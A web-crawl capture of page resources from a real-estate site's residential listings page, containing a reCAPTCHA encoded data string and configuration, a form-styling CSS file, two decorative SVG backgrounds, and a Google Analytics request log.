d+OcKnwpotbRYPL20Ld2IfQ8O/NU7CjEDCtTghw6JawrzDk8OaPncew6RpdMK3wpfCrcKZw7rCj8Ofw6/DssO1GMKtwqA3woDCoHfDhcKCXsOdX8OgcDbDk08Lw5EJcMOkwo3DqFR1wokzbsKZATXDl8Oyw6xmwo/ChDMvwrzDp1Z/w53DqWIKwoMfw5puOjDCh8OjLsKyw78twq/CrcKPw7vCg1vDnMK1bsKaw6XDhMKBQMKmwqjCqGHCnMOLFV/Dn38DY8O6wpjCpsKDKil8wr5fwqgsE3EgWsOvwoTDosKZwrrCoVXCjsOrw7VOOD7CqcK3fsKhw57CtSZOw7rCisO1wrUoBcOuwqERcsKCIALCpsO/BhvDgU7CtivDkSDCl8O3w4gaw6/DmFJvNQFQw6vCnEfCgQliOG0fEMOubsKyK1rDiMOCeE8oc3vDvFDDk8O/w45xwpfDn8KZwroBw6cdw7/ClVLDnsKNEH/[base64]/[base64]/bi7Cl8KoMH0Iwr5gwoVHXsKefMO5wrY/woTCgcOiw4AYwp9LwqwGGCHDqHnCgcKIIEl8w7DCsxLCmcKcwo0zIcOPw5LCl3grZsOHEF3CpsO5ccOcw6N1w7lLw6lKw688YsOnECk7woNKw6XDr8KfUXYxw6DDpGkaMcKew5vChsOGw40WUk7CgsKBecODMD/DpTvDk0fCl8KcPjTDgwvCnU3DvcKbwrzCkk02PXc7ay8EeMKbdcKww4XDsETDlFQ7w6fCt35KHGXDnBjDsMOEwrfChkoAZMOvwpwkw6lLwp7DmcKow7YjRcOHPwUhwoFsw6XCk8K+PQASJWA/[base64]/[base64]/DjD3Cki1XwprCnhvChU1Qw43DpTvCgMOXPsKqcMKAwoXDlEbCgsKALsOvblNiw6nCrEzCiMOzwq/DhMObPsOFwqXCuyZhMcKGwprDn8Kvb8KKw7HCvcOORMKswrx7w7JZVTYDA8KLGcK/wrhUwoE7w4M+T3ESOUXDn1rDlcKgwpMXw48xwpzDgFlkOlPCqQchGcOqHV9meMKPOMOOwo3DgMOww53DtXAqDMOxwrPDrcKpRRTCphAgwqvDlcOwH8KxD08Vw5zDlWUaYjYbw5wvwoQcEsOhFsOAOirDkMOGXHbDicO/LFvDt8OsDgF7GRMMUMKAwrQKE2tSwpd4BirCjlIjDgRHdVk1YiLDk8Owwo/CvMOHSsKhLEnCsATDlsKGY8Oiw7XDghhfNxYgwp7DjcKdTTbDm8KbwpoVSMKAw5VCwrvCl1bDlsO5eAsQBXMdHsKnYGVRw7bCoyLCtW3DmXTDt8K5w4nDuisKTxJCwqbDhGcswp1Rw7JTAcO8R1vCj8KxAcKZwpdMXsKiw5fDn8KNBw/CqsOYwq0Vw5LCo8OkUixxEsKywq3DgcKmwpISdk9DKm0wwqLCiMKUw7vDpMKnD8KhDsOqwp/Dr8ODelEfwppvw7BMQXFMwqbChCzCtwZ/[base64]/w73Du1/CisOhw7LDjMKEwqAew5jDsMO5VC/DnkzDkEwMwqs6wpDCkhlww4vCmBfCtB1gw67CiT09McOvwovCtCPDnzgewokhw4zChMKHw5lcCyBZCcKML8K5BcODwrtQw4PCkcKyw58DUCQdDsKaHwsMIyAxwpzDsA/[base64]/[base64]/[base64]/w79hB8OaVWbDgsKcw5lxw4PCusO8AMOyw5LCsXASw6bCssOBw4M6PhZxw5fDqcKSQls/WkLCj8OEwr7Dl0tMN8KQw6zDv8OEwqrDtsKCPT7DpEPDo8OdCsKuw4tidVN+ZQDDuWZVwrDDs14kccOLwrjCmcOLXAtAwqklwo7DuCHDlWIGwpAPYcOINjFSw4/DjwLCpRxfe2HCnRN0asKsKsORwo/Dmk8UwppVQ8ODw4LDncK/GcKdw7TDgsO2w7lrwqJ/d8Knw7zDvsKKG1p/IcOjM8O2JcKiw6VwH04Cwp9nw7drQwg5bCLCsEo6FMK/[base64]/[base64]/DsmzCksOieMOMeklFwp/[base64]/Dl8OoVCtXw6PCjsKKUTsFeMKRbUl+w6dSwrFjJcKdwr9Iwr/ClD3DhMOSKMO4E1AnQW0hfMKvw55CVcKhwpoSwpI3S2Y7wpHDglVGwpjDgxrDs8OaP8K2wp5ja8KwQcOoesOXw7PDqnJgwozCp8OMw5o7w67DocOVw4DCm2jCgcO/[base64]\x22],null,[\x22conf\x22,null,\x226LfAq6ApAAAAAJHVURrFs0wf6Qpoa_jIWYBmtmrK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.redrockrg.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22H/XrRCFSwqydQ6xuij1nxVobKN4kNct8+02y5mryVp0\\u003d\x22,0,0,null,1,1768887089858,0,0,[10,116,175,115],null,[23,179,96,244],\x22RC-gzD8u4eFK8e2Pw\x22,null,null,null,null,null,\x220dAFcWeA4we_LdiuWeIYqGPi5VGU52IjQ6xPXNpusYd5A72lhT-fq025FKn4rDu-ixgM8-224DigXHV89z3rCQpYwxBl6axuyUeg\x22,1768969889964]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.redrockrg.com/wp-content/themes/Total/assets/css/wpex-gravity-forms.css?ver=5.11.1
body_size: 378
content:
.gform_wrapper ul li.gfield{margin-bottom:15px}.gform_wrapper .gform_validation_errors{border-color:var(--wpex-red-error)}.gform_wrapper li.gfield.gfield_error,.gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning{background:none;border:0;padding:0}.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_description,.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container,.gform_wrapper li.gfield.gfield_error.gfield_contains_required fieldset legend.gfield_label,.gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label{margin-left:0}.gform_wrapper li.gfield_error input[type=email],.gform_wrapper li.gfield_error input[type=number],.gform_wrapper li.gfield_error input[type=password],.gform_wrapper li.gfield_error input[type=tel],.gform_wrapper li.gfield_error input[type=text],.gform_wrapper li.gfield_error input[type=url],.gform_wrapper li.gfield_error textarea{border-color:var(--wpex-red-error)}.gform_confirmation_message{padding:8px 10px;border:0;text-align:center;margin-top:var(--wpex-el-margin-bottom);background:var(--wpex-success-bg);border-left:4px solid var(--wpex-green-success);color:var(--wpex-alert-color)}body .light-form .gform_wrapper .gfield_required,body .light-form .gform_wrapper .gfield_error .gfield_label{color:var(--wpex-white)}.gfield_list thead{background:none}.gform_wrapper.gravity-theme .gfield_label{font-weight:var(--wpex-bold)}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.redrockrg.com/wp-content/uploads/2024/02/TitleBackground-1.svg?id=4344
body_size: 928
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 2000 650" style="enable-background:new 0 0 2000 650;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#161616;}
	.st1{opacity:0.15;}
	.st2{fill:#383838;}
</style>
<rect x="-9" y="-8" class="st0" width="2029" height="679"></rect>
<g class="st1">
	<path class="st2" d="M1387.4,453.2c6.9-6.9,13-13.8,18.3-19.1c47.4-48.9,95.5-97.8,142.9-147.5c20.6-21.4,40.5-42,61.1-63.4   c1.5-1.5,3.1-2.3,4.6-3.8c62.7-39,125.3-77.9,188-117.7c1.5-0.8,2.3-1.5,4.6-2.3c-1.5,9.9-2.3,19.1-3.8,29   c-3.1,22.9-5.3,45.8-8.4,69.5c-3.1,26-6.1,51.2-9.2,77.2c-0.8,3.1-1.5,6.9-1.5,9.9c0,5.3-2.3,7.6-6.1,10.7   c-68.8,51.2-137.5,102.4-205.6,153.6c-3.8,3.1-6.9,3.8-11.5,3.8c-55.8,0-110.8,0-166.6,0C1392.8,453.2,1391.2,453.2,1387.4,453.2z"></path>
	<path class="st2" d="M1787.8,321c35.9,94.8,71.1,189.5,107,284.3c-94.8,0-188.7,0-283.5,0c-3.1-16-6.1-32.1-9.2-48.1   c-5.3-27.5-9.9-55-15.3-82.5c0-1.5,0.8-4.6,2.3-5.3c65.7-49.7,131.4-98.6,197.9-147.5C1786.3,321,1787.1,321,1787.8,321z"></path>
	<path class="st2" d="M1834.4,100.9c9.2,15.3,17.6,30.6,26.7,45.8c52,90.2,103.9,180.3,156.6,269.7c2.3,3.8,2.3,6.9,0,10.7   c-31.3,57.3-61.9,115.4-93.2,172.7c-0.8,1.5-1.5,2.3-2.3,4.6c-5.3-15.3-10.7-29-16-43.6c-32.1-84.1-64.2-168.9-96.3-253.7   c-2.3-5.3-1.5-9.9-0.8-15.3c3.1-26,6.1-52,9.2-78.7c3.1-25.2,6.1-51.2,9.2-76.4c1.5-12.2,3.1-24.5,4.6-36.7   C1833.7,101.7,1833.7,100.9,1834.4,100.9z"></path>
	<path class="st2" d="M1385.9,479.1c58.8,0,116.1,0,175,0c7.6,42,16,84.1,23.7,126.1c-2.3,0-3.8,0-5.3,0c-32.1,0-65,0-97,0   c-2.3,0-5.3-1.5-6.1-3.1c-29-39.7-58.8-79.5-87.9-120C1387.4,481.4,1386.7,480.7,1385.9,479.1z"></path>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=329175501&t=pageview&_s=1&dl=https%3A%2F%2Fwww.redrockrg.com%2Favailable-properties%2Fresidential%2F&ul=en-us%40posix&dt=Residential%20Properties%20in%20Birmingham%2C%20AL%20%7C%20Red%20Rock%20Realty%20Group&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1192142445&gjid=2037128795&cid=535969761.1768883490&tid=UA-90931342-1&_gid=1778634460.1768883490&_r=1&_slc=1&gtm=45He61e1n81N2JDLWSv847515287za200zd847515287&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527907~104528500~104684208~104684211~105391253~115938466~115938469~116988315~117041588&z=443200013
body_size: -450
content:
2,cG-Q2NSR005W9

--- FILE ---
content_type: image/svg+xml
request_url: https://www.redrockrg.com/wp-content/uploads/2024/02/WhiteBackground-Mark.svg?id=4346
body_size: 908
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 2000 1000" style="enable-background:new 0 0 2000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{opacity:5.000000e-02;}
	.st1{fill:#383838;}
</style>
<g class="st0">
	<path class="st1" d="M46.5,761.5c8.4-8.4,15.8-16.8,22.4-23.3c57.8-59.6,116.5-119.3,174.2-179.8c25.2-26.1,49.4-51.2,74.5-77.3   c1.9-1.9,3.7-2.8,5.6-4.7c76.4-47.5,152.8-95,229.2-143.5c1.9-0.9,2.8-1.9,5.6-2.8c-1.9,12.1-2.8,23.3-4.7,35.4   c-3.7,28-6.5,55.9-10.2,84.8c-3.7,31.7-7.5,62.4-11.2,94.1c-0.9,3.7-1.9,8.4-1.9,12.1c0,6.5-2.8,9.3-7.5,13   C438.8,632,354.9,694.4,272,756.9c-4.7,3.7-8.4,4.7-14,4.7c-68,0-135.1,0-203.1,0C53,761.5,51.2,761.5,46.5,761.5z"></path>
	<path class="st1" d="M534.8,600.3c43.8,115.5,86.7,231.1,130.4,346.6c-115.5,0-230.1,0-345.7,0c-3.7-19.6-7.5-39.1-11.2-58.7   c-6.5-33.5-12.1-67.1-18.6-100.6c0-1.9,0.9-5.6,2.8-6.5c80.1-60.6,160.3-120.2,241.3-179.8C532.9,600.3,533.8,600.3,534.8,600.3z"></path>
	<path class="st1" d="M591.6,332c11.2,18.6,21.4,37.3,32.6,55.9c63.4,109.9,126.7,219.9,191,328.9c2.8,4.7,2.8,8.4,0,13   c-38.2,69.9-75.5,140.7-113.7,210.6c-0.9,1.9-1.9,2.8-2.8,5.6c-6.5-18.6-13-35.4-19.6-53.1C640,790.4,600.9,687,561.8,583.6   c-2.8-6.5-1.9-12.1-0.9-18.6c3.7-31.7,7.5-63.4,11.2-96c3.7-30.7,7.5-62.4,11.2-93.2c1.9-14.9,3.7-29.8,5.6-44.7   C590.7,332.9,590.7,332,591.6,332z"></path>
	<path class="st1" d="M44.6,793.2c71.7,0,141.6,0,213.4,0c9.3,51.2,19.6,102.5,28.9,153.7c-2.8,0-4.7,0-6.5,0   c-39.1,0-79.2,0-118.3,0c-2.8,0-6.5-1.9-7.5-3.7c-35.4-48.5-71.7-96.9-107.2-146.3C46.5,796,45.6,795.1,44.6,793.2z"></path>
</g>
</svg>
